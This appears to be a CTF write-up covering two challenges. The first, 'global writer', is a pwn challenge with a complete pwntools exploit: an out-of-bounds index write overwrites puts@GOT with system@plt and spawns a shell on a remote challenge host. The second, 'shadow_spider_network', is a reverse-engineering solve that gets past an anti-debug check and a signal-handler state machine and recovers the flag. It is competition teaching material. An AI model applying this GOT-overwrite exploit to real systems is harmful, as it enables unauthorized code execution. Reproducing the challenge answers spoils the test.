

pwn - global writer

tlsbollei@tlsbollei mnt/.../global_writer file chalchal: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f5fdd19da83b1bc2395b87e2ccd73389b1cad9da, for GNU/Linux 3.2.0, not strippedtlsbollei@tlsbollei mnt/.../global_writer checksec chal[*] '/mnt/c/Users/tlsbo/Downloads/global_writer/global_writer/chal' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled Stripped: Noimmediately notice the bug -

void edit(void)

{ long lVar1; int iVar2; long in_FS_OFFSET;



lVar1 = *(long *)(in_FS_OFFSET + 0x28); while( true ) { printf("index? > "); iVar2 = __isoc99_scanf(&DAT_00402032,&idx); if (iVar2 != 1) { handle_error(); } if (idx == -1) break; printf("value? > "); iVar2 = __isoc99_scanf(&DAT_00402032,&values + idx); if (iVar2 != 1) { handle_error(); } } puts(msg); printf("Array: "); for (i = 0; i < 0x10; i = i + 1) { printf("%d ",(ulong)(uint)(&values)[i]); } putchar(10); if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}bug and solve

there is no bounds check on idx in values[idx] write. only checks for idx == -1 to exit loop, which becomes our exploit trigger. from this, we can have an arbitrary write relative to values base, and given index can be negative or large, allowing for writes before and after the values array.

now we have the addresses of the two variables msg and values. we see the program calling puts(msg);, and as we have a constraint write-what-where primitive we can overwrite the GOT entry of puts@GOT to point to the stub system@plt, and we can also overwrite the msg variable, turning puts(msg) into system("sh").

objdump -R chal | grep ' puts@' confirms 0000000000404020 R_X86_64_JUMP_SLOT puts@GLIBC_2.2.5, objdump -d chal | grep '<system@plt>' confirms 00000000004010f0 <system@plt>:

because values is int values[SIZE], so the write target becomes write_addr=&values[0]+4⋅idx. now we just resolve at what index to point what, bear with my drawings

Important (the final plan)

write command string “sh\0” to values[0] at 0x4040c0 as little endian 32 bit int 0x00006873 = 26739, overwrite msg pointer to point to 0x4040c0, writing 4211904 at index -22 (see above), hijack puts@GOT to point to system@plt at index -40, exit loop with index -1 to pop shell!

from pwn import *

elf = ELF('./chal')context.binary = elf

#p = process('./chal')p = remote("34.84.25.24", 58554)

values_addr = 0x4040c0msg_ptr_addr = 0x404068puts_got = 0x404020system_plt = 0x4010f0

msg_offset = (msg_ptr_addr - values_addr) // 4 # -22puts_offset = (puts_got - values_addr) // 4 # -40

sh_value = u32(b"sh\x00\x00") # 26739p.sendlineafter(b'> ', b'0')p.sendlineafter(b'> ', str(sh_value).encode())p.sendlineafter(b'> ', str(msg_offset).encode())p.sendlineafter(b'> ', str(values_addr).encode())p.sendlineafter(b'> ', str(puts_offset).encode())p.sendlineafter(b'> ', str(system_plt).encode())p.sendlineafter(b'> ', b'-1')

p.interactive()

rev - shadow_spider_network

entry point and red herring

void __fastcall __noreturn main(int a1, char **a2, char **a3){ printf("FLAG> "); if ( (unsigned int)sub_404450() ) puts("Wrong"); else puts("Correct!"); exit(0);}the function sub_40419F() implements RC4 KSA+PRGA using a global key string s

__int64 __fastcall sub_40419F(const char *a1){ char v2; // [rsp+11h] [rbp-12Fh] char v3; // [rsp+13h] [rbp-12Dh] int i; // [rsp+14h] [rbp-12Ch] int j; // [rsp+14h] [rbp-12Ch] int v6; // [rsp+18h] [rbp-128h] int v7; // [rsp+1Ch] [rbp-124h] int v8; // [rsp+20h] [rbp-120h] int k; // [rsp+24h] [rbp-11Ch] size_t v10; // [rsp+28h] [rbp-118h] _BYTE v11[264]; // [rsp+30h] [rbp-110h] unsigned __int64 v12; // [rsp+138h] [rbp-8h]

v12 = __readfsqword(0x28u); v10 = strlen(s); sub_404172(); for ( i = 0; i <= 255; ++i ) v11[i] = i; LOBYTE(v6) = 0; for ( j = 0; j <= 255; ++j ) { v6 = (unsigned __int8)(v11[j] + v6 + s[j % v10]); v3 = v11[j]; v11[j] = v11[v6]; v11[v6] = v3; } if ( strlen(a1) != 40 ) return 1; LOBYTE(v8) = 0; LOBYTE(v7) = 0; for ( k = 0; k <= 47; ++k ) { v7 = (unsigned __int8)(v7 + 1); v8 = (unsigned __int8)(v11[v7] + v8); v2 = v11[v7]; v11[v7] = v11[v8]; v11[v8] = v2; if ( (v11[(unsigned __int8)(v11[v7] + v11[v8])] ^ a1[k]) != byte_4050A0[k] ) return 1; } return 0;}it then compares 48 bytes against byte_4050A0. however, it also enforces strlen(a1)==40, which is incompatible with the real 82 byte flag

_BYTE byte_4050A0[48] ={ -63, 120, -93, 27, -32, 52, -120, 10, 14, 119, -17, -19, 128, -63, -65, -22, 107, -71, -53, -108, 53, 89, -20, -50, 93, -35, 102, 82, 30, 3, 85, -91, 128, -101, -100, -69, -93, -57, 102, -81, 72, -59, 89, 115, 62, -43, -49, -33}; // weakchar *s = "the_flying_cabbage_eats_purple_clocks"; // idbthis strongly suggests that RC4 is not the correct verification path

the real bug

the input is read with %s into a 56 byte stack buffer, which is a classic overflow. the function also has as canary which reads fs:0x28.

__int64 sub_404450(){ char v1[56]; // [rsp+0h] [rbp-40h] BYREF unsigned __int64 v2; // [rsp+38h] [rbp-8h]

v2 = __readfsqword(0x28u); __isoc99_scanf("%s", v1); return sub_40419F(v1);}this is the BOP entry, you feed an 82 byte string (the real flag) smashing past 56 bytes.

tracerpid check

before our fake RC4 works begins, sub_404172() calls sub_40408F() which reads /proc/self/status and parses TracerPid.

_BOOL8 sub_40408F(){ ... stream = fopen("/proc/self/status", "r"); v2 = 0; for ( i = fgets(s1, 256, stream); i; i = fgets(s1, 256, stream) ) { if ( !strncmp(s1, "TracerPid:", 0xAu) ) { v2 = atoi(v5); break; } } sub_403ED5(); fclose(stream); return v2 != 0;}… called by…

_BOOL8 sub_404172(){ _BOOL8 result; // rax

result = sub_40408F(); if ( result ) { sub_403ED5(); exit(1); } return result;}which is a cool anti-debugging check which forces ut to solve this offline statically. big problem returning back to our stack canary - how can we do anything if main is gated through an overflow and a canary is in place?

alternate stack and handler for SIGILL and SIGSEGV

the program sets up an alternate signal stack and isntall the same handler for SIGSEV (11) and SIGILL (4)

unsigned __int64 sub_403F4F(){ size_t v0; // rax struct sigaltstack s; // [rsp+0h] [rbp-C0h] BYREF struct sigaction act; // [rsp+20h] [rbp-A0h] BYREF unsigned __int64 v4; // [rsp+B8h] [rbp-8h]

v4 = __readfsqword(0x28u); memset(&s, 0, sizeof(s)); v0 = sysconf(250); s.ss_sp = malloc(v0); s.ss_size = sysconf(250); s.ss_flags = 0; if ( sigaltstack(&s, 0) == -1 ) exit(1); sub_403ED5(); memset(&act, 0, sizeof(act)); act.sa_handler = (__sighandler_t)sub_401363; sigemptyset(&act.sa_mask); act.sa_flags = 134217732; if ( sigaction(11, &act, 0) == -1 ) exit(1); if ( sigaction(4, &act, 0) == -1 ) exit(1); return v4 - __readfsqword(0x28u);}GOT, plt patching, state counter, and why overflow leads into the handler machine

two GOT-like pointers are explicitly present as globals

_UNKNOWN *off_407040 = &_stack_chk_fail; // weak_UNKNOWN *off_407088 = &_isoc99_scanf; // weakchar byte_4070B8; // weakint dword_4070BC; // weakthe helper sub_403ED5() mutates off_407040 depending on a counter dword_4070BC, then increments it

__int64 sub_403ED5(){ if ( dword_4070BC == 1 ) { off_407040 = &loc_401016; } else if ( dword_4070BC == 2 ) { off_407040 = sub_401080; } else if ( dword_4070BC ) { off_407040 = (_UNKNOWN *)(dword_4070BC + 307656848LL); } else { off_407040 = sub_401080; } return (unsigned int)++dword_4070BC;}this is what makes stack smashing / faulting keep stepping through custom control flow instead of immediately terminating normally. when the function returns, it calls __stack_chk_fail(), but the program has patched off_407040 (the GOT pointer to __stack_chk_fail), instead of crashing, it jumps to a custom handler, sub_401363(), which is a byte-check state machine, and looks as follows:

_QWORD *__fastcall sub_401363(__int64 a1, __int64 a2, _QWORD *a3){ __int64 v3; // rax _QWORD *result; // rax ... v3 = a3[21]; if ( v3 == 0x8020392031LL ) { if ( *(_BYTE *)(a3[15] - 27LL) == 100 ) { off_407040 = (_UNKNOWN *)218209785; v45 = a3[20]; if ( (v45 & 0xF) == 8 ) v45 -= 8; a3[20] = v45; a3[21] = &loc_404486; return a3; } else { a3[21] = sub_401080; return a3; } }and more lines like these}the signal handler uses the saved context array a3[]. two indices are key :

vc3 = a3[21];is treated as the current state (RIP or dispatch tag)- memory around

a3[15]is dereferenced and compared to constants (the flag bytes)

this is the entire core mechanism :

byte check: *(_BYTE *)(a3[15] - 27LL) == 100on success: change RIP: a3[21] = &loc_404486;on failure: crash: a3[21] = sub_401080;the handler contains checks with offsets ranging from -64 up to +17, which is 82 total!

tail logic looks as follows:

if ( (_UNKNOWN *)v3 != &locret_40101A ) goto LABEL_482;if ( *(_WORD *)(a3[15] + 17LL) == 125 ){ a3[20] -= 8LL; off_407040 = (_UNKNOWN *)3735928559LL; ++dword_4070BC; a3[21] = 0x1890909090LL;}else{ a3[21] = sub_401080;}return a3;and the start, prefix is also present as explicit byte checks:

case 307656869LL: if ( *(_BYTE *)(a3[15] - 64LL) == 84 ) { off_407088 = (_UNKNOWN *)39883721; a3[21] = &loc_404472; } else { a3[21] = sub_401080; } result = a3; break;cif ( v3 == 165945142 ){ if ( *(_BYTE *)(a3[15] - 63LL) == 83 ) { off_407040 = (_UNKNOWN *)41962613; v9 = a3[20]; if ( (v9 & 0xF) == 8 ) v9 -= 8; a3[20] = v9; a3[21] = &loc_4044A1; return a3; } else { a3[21] = sub_401080; return a3; }}cif ( v3 == 4211843 ){ if ( *(_BYTE *)(a3[15] - 62LL) == 71 ) { off_407088 = (_UNKNOWN *)33986443; a3[21] = &loc_404472; } else { a3[21] = sub_401080; } return a3;}ccase 307656851LL: if ( *(_BYTE *)(a3[15] - 61LL) == 67 ) { off_407040 = (_UNKNOWN *)7467883; v12 = a3[20]; if ( (v12 & 0xF) == 8 ) v12 -= 8; a3[20] = v12; a3[21] = &loc_404486; result = a3; } else { a3[21] = sub_401080; result = a3; } break;ccase 307656859LL: if ( *(_BYTE *)(a3[15] - 60LL) == 84 ) { off_407088 = (_UNKNOWN *)232629856; a3[21] = &loc_404472; } else { a3[21] = sub_401080; } result = a3; break;cif ( v3 == 263109988 ){ if ( *(_BYTE *)(a3[15] - 59LL) == 70 ) { off_407088 = (_UNKNOWN *)206069891; a3[21] = &loc_404472; } else { a3[21] = sub_401080; } return a3;}ccase 307656874LL: if ( *(_BYTE *)(a3[15] - 58LL) == 123 ) { off_407088 = (_UNKNOWN *)34022747; a3[21] = &loc_404472; } else { a3[21] = sub_401080; } result = a3; break;from these values you can directly see the values spelling out TSGCTF{ (84,83,71,67,84,70,123)

reconstruction of the flag

the handler reads *(a3[15] ± offset). the checks span -64 to +17. this is consistent with:

a3[15] points at "base" = input + 64

therefore:

*(a3[15] - 64) → input[0]

*(a3[15] - 63) → input[1]

*(a3[15] + 17) → input[81]so the index is:

if expression is a3[15] - N → idx = 64 - Nif expression is a3[15] + N → idx = 64 + Nreconstructing all gives us the flag, TSGCTF{Inv3571ga710n_1n70_BOF_Or13n73d_Pr0gramm1ng_a5_a_73chn1qu3_f0r_0bfu5ca710n}